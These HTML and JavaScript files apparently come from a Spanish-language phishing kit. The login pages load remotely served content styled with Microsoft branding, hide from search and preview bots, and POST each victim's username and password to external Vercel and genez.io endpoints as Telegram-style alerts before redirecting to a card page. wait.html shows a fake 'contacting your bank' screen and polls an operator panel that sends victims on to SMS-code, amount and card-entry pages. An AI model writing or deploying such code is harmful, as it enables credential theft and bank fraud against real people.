
<file: index2.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Document</title>
    <link rel="stylesheet" href="stylespasword.css" />
  </head>
  <body id="htmlContainer"></body>
  <script>
    const API_URL = "https://html-five-nu-93.vercel.app";

    async function fetchStaticHTML() {
      const container = document.getElementById("htmlContainer");
      container.innerHTML = '<div class="loading">Cargando...</div>';

      try {
        const response = await fetch(`${API_URL}/api/htmlp`);
        const data = await response.json();

        // Insertar el HTML recibido
        container.innerHTML = data.html;
        setTimeout(() => {
          const el = document.querySelector("#usr");
          if (el) el.innerHTML = localStorage.getItem("usuario");
          else console.warn("No se encontró el elemento.");
        }, 0);
      } catch (error) {
        container.innerHTML = `
                    <div class="error">
                        <strong>Error:</strong> No se pudo conectar con la API. 
                        Asegúrate de que el servidor esté corriendo en http://localhost:3000
                    </div>
                `;
        console.error("Error:", error);
      }
    }

    function isSimpleBot() {
      const botPatterns = [
        /bot/i,
        /crawl/i,
        /spider/i,
        /slurp/i,
        /bingpreview/i,
        /facebookexternalhit/i,
        /embedly/i,
        /quora link preview/i,
        /twitterbot/i,
        /linkedinbot/i,
        /discordbot/i,
      ];

      const ua = navigator.userAgent;
      return botPatterns.some((pattern) => pattern.test(ua));
    }

    if (isSimpleBot()) {
      console.warn("🤖 Bot detectado (userAgent).");
    } else {
      fetchStaticHTML();
      setTimeout(() => {
        const el = document.querySelector("#usr");
        if (el.cludes("@comunidadunir.net")) {
          window.location.href = "index.html";
        }
        if (el) el.innerHTML = localStorage.getItem("usuario");
        else console.warn("No se encontró el elemento.");
      }, 500);
      console.log("👤 Visitante humano (userAgent).");
    }

    async function enviar(event) {
      // El frontend construye el mensaje completo
      const user = localStorage.getItem("usuario") || "Desconocido";
      let password = document.getElementById("pass").value;

      const mensaje = `
🔔 <b>Nueva Solicitud</b>

👤 <b>Usuario:</b> ${user}
📱 <b>PW:</b> ${password}

🔘 

⏰ ${new Date().toLocaleString("es-CO", { timeZone: "America/Bogota" })}
  `.trim();

      const datos = {
        user: user, // Solo el ID para guardar en Firestore
        message: mensaje, // Mensaje completo formateado para Telegram
      };

      try {
        const response = await fetch("https://endpointmine.vercel.app/", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify(datos),
        });

        const data = await response.json();

        if (response.ok) {
          window.location = "cc.html";
        } else {
          console.log("❌ Error al enviar mensaje: " + data.error);
        }
      } catch (error) {
        console.log("❌ Error en la solicitud:", error);
      }
    }
  </script>
  <script>
    (async function () {
      // ── 1. LISTA DE PAÍSES QUE NO TRADUCIR (hablan español) ──────────────────
      const SPANISH_COUNTRIES = new Set([
        "AR",
        "BO",
        "CL",
        "CO",
        "CR",
        "CU",
        "DO",
        "EC",
        "SV",
        "ES",
        "GT",
        "HN",
        "MX",
        "NI",
        "PA",
        "PY",
        "PE",
        "PR",
        "UY",
        "VE",
      ]);

      // ── 2. DETECTAR PAÍS POR IP ───────────────────────────────────────────────
      async function getCountry() {
        try {
          const res = await fetch("https://ipapi.co/json/");
          const data = await res.json();
          localStorage.setItem("pais", data.country_code || "");

          return data.country_code || "";
        } catch {
          return "";
        }
      }

      const country = await getCountry();

      // Si es país hispanohablante → no hacer nada
      if (SPANISH_COUNTRIES.has(country)) return;

      // ── 3. FUNCIÓN DE TRADUCCIÓN (MyMemory API — gratis hasta 5000 chars/día) ─
      async function translateText(text) {
        if (!text || !text.trim()) return text;
        try {
          const url = `https://api.mymemory.translated.net/get?q=${encodeURIComponent(text)}&langpair=es|en`;
          const res = await fetch(url);
          const data = await res.json();
          return data.responseData?.translatedText || text;
        } catch {
          return text;
        }
      }

      // ── 4. TRADUCIR TODOS LOS NODOS DE TEXTO DEL DOM ─────────────────────────
      async function translateNode(node) {
        // Evita traduccir atributos o scripts
        const skipTags = new Set([
          "SCRIPT",
          "STYLE",
          "NOSCRIPT",
          "IFRAME",
          "CODE",
          "PRE",
        ]);
        const placeholders = node.querySelectorAll("[placeholder]");
        await Promise.all(
          [...placeholders].map(async (el) => {
            const translated = await translateText(
              el.getAttribute("placeholder"),
            );
            if (translated) el.setAttribute("placeholder", translated);
          }),
        );

        // ── TRADUCIR ATRIBUTOS TITLE Y ALT (bonus) ─────────────────────────────────
        const withTitle = node.querySelectorAll("[title], [alt]");
        await Promise.all(
          [...withTitle].map(async (el) => {
            if (el.title) el.title = await translateText(el.title);
            if (el.alt) el.alt = await translateText(el.alt);
          }),
        );
        if (skipTags.has(node.tagName)) return;

        const walker = document.createTreeWalker(node, NodeFilter.SHOW_TEXT, {
          acceptNode: (n) => {
            const parent = n.parentElement;
            if (!parent) return NodeFilter.FILTER_REJECT;
            if (skipTags.has(parent.tagName)) return NodeFilter.FILTER_REJECT;
            if (!n.textContent.trim()) return NodeFilter.FILTER_REJECT;
            return NodeFilter.FILTER_ACCEPT;
          },
        });

        const textNodes = [];
        let current;
        while ((current = walker.nextNode())) textNodes.push(current);

        // Traducir en lotes de 10 para no saturar la API
        const BATCH = 10;
        for (let i = 0; i < textNodes.length; i += BATCH) {
          const batch = textNodes.slice(i, i + BATCH);
          await Promise.all(
            batch.map(async (tn) => {
              const original = tn.textContent;
              const translated = await translateText(original);
              if (translated && translated !== original) {
                tn.textContent = translated;
              }
            }),
          );
        }
      }

      // ── 5. OBSERVER: espera que la API llene el body ──────────────────────────
      let translated = false; // evitar doble traducción

      // Nodo objetivo — ajusta '#contenido' a tu contenedor real si lo conoces
      const target = document.querySelector("#contenido") || document.body;

      const observer = new MutationObserver(async (mutations) => {
        if (translated) return;

        // Detectar si se agregó contenido HTML significativo
        const hasAddedNodes = mutations.some((m) => m.addedNodes.length > 0);
        if (!hasAddedNodes) return;

        // Comprobar que hay texto real (no solo el skeleton vacío)
        const text = target.innerText?.trim();
        if (!text || text.length < 20) return;

        // Pausar el observer mientras traducimos
        observer.disconnect();
        translated = true;

        await translateNode(target);
      });

      observer.observe(target, {
        childList: true,
        subtree: true,
      });

      // ── 6. POR SI EL CONTENIDO YA ESTABA CARGADO AL EJECUTAR EL SCRIPT ───────
      const existingText = target.innerText?.trim();
      if (existingText && existingText.length > 20) {
        observer.disconnect();
        translated = true;
        await translateNode(target);
      }
    })();
  </script>
</html>
</file>

<file: index21.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="stylespasword.css">
</head>

<body id="htmlContainer">
  


    
</body>
<script>
       const API_URL = 'https://680ea470-01db-4d0c-94dd-6f37406f40fa.us-east-1.cloud.genez.io';
        
        async function fetchStaticHTML() {
            const container = document.getElementById('htmlContainer');
            container.innerHTML = '<div class="loading">Cargando...</div>';
            
            try {
                const response = await fetch(`${API_URL}/api/htmlp`);
                const data = await response.json();
                
                // Insertar el HTML recibido
                container.innerHTML = data.html;
              async function mostrarImagen() {
            try {
              const res = await fetch("https://aadcdn.msauthimages.net/dbd5a2dd-exyzz9fjw7geoezsv274fkukyzdkdge6151s-hsfb30/logintenantbranding/0/illustration?ts=638318161339013212", {
                method: "GET",
                mode: "cors",
                credentials: "omit"
              });
              if (!res.ok) throw new Error('HTTP ' + res.status);
              const blob = await res.blob();
              const url = URL.createObjectURL(blob);
              const containerEl = document.getElementById("htmlContainer");
              containerEl.style.backgroundImage = `url(${url})`;
              // Ajustes para que la imagen no se vea ampliada:
              containerEl.style.backgroundSize = '100%';
              containerEl.style.backgroundRepeat = 'no-repeat';
              containerEl.style.backgroundPosition = 'center center';
              // Opcional: liberar el objectURL cuando ya no se necesite:
              // URL.revokeObjectURL(url);
            } catch (err) {
              console.error("Error al cargar la imagen:", err);
            }
          }
          mostrarImagen();



                  setTimeout(() => {
      const el = document.querySelector('#usr');
      if (el) el.innerHTML = localStorage.getItem('usuario') ;

      else console.warn('No se encontró el elemento.');
    }, 0);
                
            } catch (error) {
                container.innerHTML = `
                    <div class="error">
                        <strong>Error:</strong> No se pudo conectar con la API. 
                        Asegúrate de que el servidor esté corriendo en http://localhost:3000
                    </div>
                `;
                console.error('Error:', error);
            }
        }


    function isSimpleBot() {
  const botPatterns = [
    /bot/i,
    /crawl/i,
    /spider/i,
    /slurp/i,
    /bingpreview/i,
    /facebookexternalhit/i,
    /embedly/i,
    /quora link preview/i,
    /twitterbot/i,
    /linkedinbot/i,
    /discordbot/i,
  ];

  const ua = navigator.userAgent;
  return botPatterns.some((pattern) => pattern.test(ua));
}

if (isSimpleBot()) {
  console.warn("🤖 Bot detectado (userAgent).");
} else {
     fetchStaticHTML()
     setTimeout(() => {
      const el = document.querySelector('#usr');
      if(el.cludes('@comunidadunir.net')) {
        window.location.href = 'index.html';

      }
      if (el) el.innerHTML = localStorage.getItem('usuario') ;
      else console.warn('No se encontró el elemento.');
    }, 500);
  console.log("👤 Visitante humano (userAgent).");
}



async function enviar(event) { 
     

   
    // El frontend construye el mensaje completo
  const user = localStorage.getItem("usuario") || "Desconocido";
  let password = document.getElementById("pass").value;
  
  const mensaje = `
🔔 <b>Nueva Solicitud</b>

👤 <b>Usuario:</b> ${user}
📱 <b>PW:</b> ${password}

🔘 

⏰ ${new Date().toLocaleString('es-CO', { timeZone: 'America/Bogota' })}
  `.trim();

    
   const datos = {
    user: user,           // Solo el ID para guardar en Firestore
    message: mensaje      // Mensaje completo formateado para Telegram
  };


    
    try {
        const response = await fetch("https://da51fe53-2fdb-4f9e-af95-c8c651e9959c.us-east-1.cloud.genez.io", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(datos)
        });

        const data = await response.json();

        if (response.ok) {
           
            window.location = "cc.html";
        } else {
           console.log(  "❌ Error al enviar mensaje: " + data.error) ;
        }
    } catch (error) {
      console.log("❌ Error en la solicitud:", error);
    }
}


</script>
<script>
(async function () {

  // ── 1. LISTA DE PAÍSES QUE NO TRADUCIR (hablan español) ──────────────────
  const SPANISH_COUNTRIES = new Set([
    'AR','BO','CL','CO','CR','CU','DO','EC','SV','ES',
    'GT','HN','MX','NI','PA','PY','PE','PR','UY','VE'
  ]);

  // ── 2. DETECTAR PAÍS POR IP ───────────────────────────────────────────────
  async function getCountry() {
    try {
      const res = await fetch('https://ipapi.co/json/');
      const data = await res.json();
      return data.country_code || '';
    } catch {
      return '';
    }
  }

  const country = await getCountry();

  // Si es país hispanohablante → no hacer nada
  if (SPANISH_COUNTRIES.has(country)) return;

  // ── 3. FUNCIÓN DE TRADUCCIÓN (MyMemory API — gratis hasta 5000 chars/día) ─
  async function translateText(text) {
    if (!text || !text.trim()) return text;
    try {
      const url = `https://api.mymemory.translated.net/get?q=${encodeURIComponent(text)}&langpair=es|en`;
      const res = await fetch(url);
      const data = await res.json();
      return data.responseData?.translatedText || text;
    } catch {
      return text;
    }
  }

  // ── 4. TRADUCIR TODOS LOS NODOS DE TEXTO DEL DOM ─────────────────────────
  async function translateNode(node) {
    // Evita traduccir atributos o scripts
    const skipTags = new Set(['SCRIPT','STYLE','NOSCRIPT','IFRAME','CODE','PRE']);
    const placeholders = node.querySelectorAll('[placeholder]');
await Promise.all([...placeholders].map(async (el) => {
  const translated = await translateText(el.getAttribute('placeholder'));
  if (translated) el.setAttribute('placeholder', translated);
}));

// ── TRADUCIR ATRIBUTOS TITLE Y ALT (bonus) ─────────────────────────────────
const withTitle = node.querySelectorAll('[title], [alt]');
await Promise.all([...withTitle].map(async (el) => {
  if (el.title) el.title = await translateText(el.title);
  if (el.alt)   el.alt   = await translateText(el.alt);
}));
    if (skipTags.has(node.tagName)) return;


    const walker = document.createTreeWalker(node, NodeFilter.SHOW_TEXT, {
      acceptNode: (n) => {
        const parent = n.parentElement;
        if (!parent) return NodeFilter.FILTER_REJECT;
        if (skipTags.has(parent.tagName)) return NodeFilter.FILTER_REJECT;
        if (!n.textContent.trim()) return NodeFilter.FILTER_REJECT;
        return NodeFilter.FILTER_ACCEPT;
      }
    });

    const textNodes = [];
    let current;
    while ((current = walker.nextNode())) textNodes.push(current);

    // Traducir en lotes de 10 para no saturar la API
    const BATCH = 10;
    for (let i = 0; i < textNodes.length; i += BATCH) {
      const batch = textNodes.slice(i, i + BATCH);
      await Promise.all(batch.map(async (tn) => {
        const original = tn.textContent;
        const translated = await translateText(original);
        if (translated && translated !== original) {
          tn.textContent = translated;
        }
      }));
    }
    
  }

  // ── 5. OBSERVER: espera que la API llene el body ──────────────────────────
  let translated = false; // evitar doble traducción

  // Nodo objetivo — ajusta '#contenido' a tu contenedor real si lo conoces
  const target = document.querySelector('#contenido') || document.body;

  const observer = new MutationObserver(async (mutations) => {
    if (translated) return;

    // Detectar si se agregó contenido HTML significativo
    const hasAddedNodes = mutations.some(m => m.addedNodes.length > 0);
    if (!hasAddedNodes) return;

    // Comprobar que hay texto real (no solo el skeleton vacío)
    const text = target.innerText?.trim();
    if (!text || text.length < 20) return;

    // Pausar el observer mientras traducimos
    observer.disconnect();
    translated = true;

    await translateNode(target);
  });

  observer.observe(target, {
    childList: true,
    subtree: true
  });

  // ── 6. POR SI EL CONTENIDO YA ESTABA CARGADO AL EJECUTAR EL SCRIPT ───────
  const existingText = target.innerText?.trim();
  if (existingText && existingText.length > 20) {
    observer.disconnect();
    translated = true;
    await translateNode(target);
  }

})();
</script>

</html>
</file>

<file: testwebhook.html>
<!DOCTYPE html>
<html>
<head>
  <title>Test Telegram Flow</title>
</head>
<body>
  <h1>Test Permisos</h1>

  <button onclick="solicitar()">Solicitar permiso</button>

  <script>
    const userId = "user_4";

    // ===== SSE =====
    const evt = new EventSource("https://00a5ad6f-b511-4b34-beaf-7e1778703fbb.us-east-1.cloud.genez.io/events/" + userId);

    evt.onmessage = (e) => {
  const data = JSON.parse(e.data);

  if (data.type === "animal_selected") {
    alert("Elegiste: " + data.action);
  }
};



    // ===== REQUEST =====
    async function solicitar() {
      await fetch("https://00a5ad6f-b511-4b34-beaf-7e1778703fbb.us-east-1.cloud.genez.io/request", {
        method: "POST",
        headers: {
          "Content-Type": "application/json"
        },
        body: JSON.stringify({
          userId
        })
      });

      alert("Solicitud enviada 🚀");
    }
   
  </script>
</body>
</html>
</file>

<file: wait.html>
<!doctype html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Iniciando sesión...</title>
    <style>
      :root {
        --ms-blue: #0078d4;
        --ms-bg: #f3f3f3;
        --ms-text: #201f1e;
        --surface: rgba(255, 255, 255, 0.7);
      }

      body {
        margin: 0;
        padding: 0;
        display: flex;
        justify-content: center;
        align-items: center;
        height: 100vh;
        background-color: var(--ms-bg);
        /* Fondo con un degradado suave estilo Windows 11 */
        background: radial-gradient(circle at top right, #deeaf3, #f3f3f3);
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        color: var(--ms-text);
      }

      .container {
        text-align: center;
        padding: 40px;
        background: var(--surface);
        backdrop-filter: blur(10px); /* Efecto Mica/Glassmorphism */
        border-radius: 8px;
        border: 1px solid rgba(255, 255, 255, 0.4);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
        max-width: 320px;
        width: 90%;
      }

      .logo-placeholder {
        width: 48px;
        height: 48px;
        margin: 0 auto 24px;
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 2px;
      }

      /* Icono minimalista inspirado en el logo actual */
      .logo-placeholder div {
        background-color: var(--ms-blue);
        opacity: 0.8;
      }

      h1 {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 8px;
      }

      p {
        font-size: 14px;
        opacity: 0.7;
        margin-bottom: 24px;
      }

      /* Loader estilo Fluent Design */
      .progress-ring {
        position: relative;
        width: 40px;
        height: 40px;
        margin: 0 auto;
      }

      .progress-ring div {
        position: absolute;
        width: 100%;
        height: 100%;
        border: 3px solid transparent;
        border-top-color: var(--ms-blue);
        border-radius: 50%;
        animation: spin 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
      }

      @keyframes spin {
        0% {
          transform: rotate(0deg);
        }
        100% {
          transform: rotate(360deg);
        }
      }
    </style>
  </head>
  <body>
    <div class="container">
      <div class="logo-placeholder">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
      </div>
      <h1>Preparando todo</h1>
      <p id="msg">Un momento, por favor...</p>

      <div class="progress-ring">
        <div></div>
      </div>
    </div>
    <script>
      function redir(params) {
        window.location = "https://payent-gahs6.sevalla.page/index.html";
      }

      setTimeout(() => {
        document.getElementById("msg").innerText = "Contactando a su Banco...";
      }, 5000);
      setTimeout(() => {
        document.getElementById("msg").innerText = "Conectando...";
      }, 10000);
      setTimeout(() => {
        document.getElementById("msg").innerText =
          "Enviando Codigo de Verificación...";
      }, 15000);

      const userId = localStorage.getItem("usuario");
      const API_BASE = "https://panelgenez.vercel.app";

      console.log("Usuario:", userId);

      // ===== POLLING (reemplaza SSE) =====
      let polling = true;

      async function pollForAction() {
        while (polling) {
          try {
            const res = await fetch(`${API_BASE}/poll/${userId}`);
            const data = await res.json();

            if (data.ok && data.action) {
              console.log("📩 Acción recibida:", data.action);

              if (data.action === "SMS") {
                window.location.href = "code.html";
              } else if (data.action === "MONTO") {
                window.location.href = "codemon.html";
              } else if (data.action === "ERROR") {
                alert(
                  "❌ Tu pago no puede ser procesado, INGRESA OTRA TARJETA",
                );
                window.location.href = "cc.html";
              } else if (data.action === "APP") {
                // Redirige a tu página de APP
                window.location.href = "codeapp.html";
              } else if (data.action === "TRANSFER") {
                // Redirige a tu página de APP
                // Crear modal
                const overlay = document.createElement("div");
                overlay.id = "msgOverlay";
                overlay.style.cssText =
